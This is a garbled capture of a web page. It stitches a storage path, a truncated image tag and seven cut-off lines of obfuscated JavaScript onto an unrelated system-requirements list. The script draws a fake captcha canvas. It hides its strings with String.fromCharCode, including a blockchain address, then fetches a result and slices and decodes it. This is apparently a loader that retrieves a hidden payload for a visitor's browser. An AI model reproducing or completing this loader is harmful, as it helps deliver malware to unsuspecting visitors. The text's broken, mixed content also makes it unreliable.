
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAA
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x.clearR
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()*140,
q=String.fromCharCode(34);const re=await fetch(r,{method:String.fromCha
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,51,55,
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCharCo
Processor:
1 GHz, 2-core minimum
RAM:
4 GB for tools
Disk space:
64 GB for install